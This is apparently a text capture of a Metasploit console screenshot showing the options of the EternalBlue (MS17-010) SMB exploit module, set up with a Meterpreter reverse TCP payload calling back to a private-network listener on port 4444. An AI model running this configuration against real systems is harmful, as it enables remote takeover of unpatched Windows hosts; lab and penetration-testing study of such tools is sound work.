 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Em
bedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedd
ed Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standar
d 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.20 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.